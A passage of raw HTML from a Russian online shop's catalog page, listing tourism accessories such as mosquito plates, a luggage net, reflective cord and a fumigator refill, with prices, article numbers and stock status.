                    <div data-click="N" class="item-stock " data-id="493680" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="6-226"><div class="muted font_sxs">Арт.: 6-226</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">40 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">40 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493680_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/plastiny-ot-komarov-reftamid-10-sht-/" data-item="493680"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Пластины от комаров &amp;quot;Рефтамид&amp;quot; (10 шт.)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493650"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493650_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493650">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/setka-styazhka-sledopyt-bagazhnaya-dlya-gruza-50kh50-sm-d-4-mm/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/424/1cu0b757uipu19rvqwi4lqlgrpoui6gw/setka_styazhka_sledopyt_bagazhnaya_dlya_gruza_50kh50_sm_d_4_mm.jpg" alt="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм" title="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/19a/a3yzbxpy1guw3pdbd5wxrd9xof9nogrh/600_600_140cd750bba9870f18aada2478b24840a/627e11f1_e634_11ec_a069_f02f741c7557_de938140_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм" title="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/727/qqc45ibuz41whiz9fn8nugcahxy2bs89/600_600_140cd750bba9870f18aada2478b24840a/627e11f1_e634_11ec_a069_f02f741c7557_de938144_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм" title="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/a39/m96igumx30tn7ov8k0u8xmabubiucnod/600_600_140cd750bba9870f18aada2478b24840a/627e11f1_e634_11ec_a069_f02f741c7557_de938146_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм" title="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493650" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493650" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsetka-styazhka-sledopyt-bagazhnaya-dlya-gruza-50kh50-sm-d-4-mm%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/setka-styazhka-sledopyt-bagazhnaya-dlya-gruza-50kh50-sm-d-4-mm/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/424/1cu0b757uipu19rvqwi4lqlgrpoui6gw/setka_styazhka_sledopyt_bagazhnaya_dlya_gruza_50kh50_sm_d_4_mm.jpg" alt="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм" title="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/setka-styazhka-sledopyt-bagazhnaya-dlya-gruza-50kh50-sm-d-4-mm/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493650" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-CP-06"><div class="muted font_sxs">Арт.: PF-CP-06</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">400 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">400 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493650_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/setka-styazhka-sledopyt-bagazhnaya-dlya-gruza-50kh50-sm-d-4-mm/" data-item="493650"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Сетка-стяжка Следопыт багажная для груза 50х50 см,d-4 мм"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493635"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493635_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493635">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-krasnyy-oranzh-chernyy/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/57b/91yz41zif8aabq6l7n13nbepa2vxhrl7/shnur_svetootrazhayushchiy_sledopyt_4mm_10_krasnyy_oranzh_chernyy.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный" title="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/1fa/xidrzr5989p10ilgzsk2fierc1qojyg6/45a67395_e574_11ec_a069_f02f741c7557_de938148_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный" title="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/fee/0qb1qiiy84ogmmicwlbjbextpr6xjzr0/600_600_140cd750bba9870f18aada2478b24840a/45a67395_e574_11ec_a069_f02f741c7557_de93814a_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный" title="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493635" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493635" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fshnur-svetootrazhayushchiy-sledopyt-4mm-10-krasnyy-oranzh-chernyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-krasnyy-oranzh-chernyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/57b/91yz41zif8aabq6l7n13nbepa2vxhrl7/shnur_svetootrazhayushchiy_sledopyt_4mm_10_krasnyy_oranzh_chernyy.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный" title="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-krasnyy-oranzh-chernyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493635" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-51"><div class="muted font_sxs">Арт.: PF-TWP-51</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">450 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">450 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493635_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-krasnyy-oranzh-chernyy/" data-item="493635"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Шнур светоотражающий Следопыт 4мм.(10)красный-оранж.-черный"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493629"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493629_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493629">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/smennyy-flakon-s-zhidkostyu-dlya-fumigatora-reftamid/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/66f/sa6nyqd5ijez701sl9imfkyv3abu3teg/smennyy_flakon_s_zhidkostyu_dlya_fumigatora_reftamid.jpeg" alt="Сменный флакон с жидкостью для фумигатора Рефтамид" title="Сменный флакон с жидкостью для фумигатора Рефтамид в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/2b8/xhmagjzrhc28pi7nmty5twypz5dbrykm/600_600_140cd750bba9870f18aada2478b24840a/45a6737b_e574_11ec_a069_f02f741c7557_de938158_5b0a_11f0_a0e3_f02f741c7557.jpeg" alt="Сменный флакон с жидкостью для фумигатора Рефтамид" title="Сменный флакон с жидкостью для фумигатора Рефтамид в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493629" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
